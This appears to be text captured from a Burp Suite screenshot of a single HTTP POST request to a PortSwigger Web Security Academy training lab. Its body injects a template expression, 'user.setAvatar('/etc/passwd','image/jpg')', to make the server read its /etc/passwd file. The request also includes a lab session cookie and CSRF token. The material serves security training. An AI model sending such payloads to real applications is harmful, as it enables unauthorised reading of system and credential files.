 Request Response
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net
3 Cookie: session=VyzjDJl3MmjI200rCePcl36cWskYTIJy
4 Content-Length: 104
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a53002d04170a9bc0e6f63b0089001e.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 blog-post-author-display=user.setAvatar('/etc/passwd','image/jpg')&csrf=qUTKkAKHUf655U2g10E2B1yWPlAHBrpj
Search... 0 matches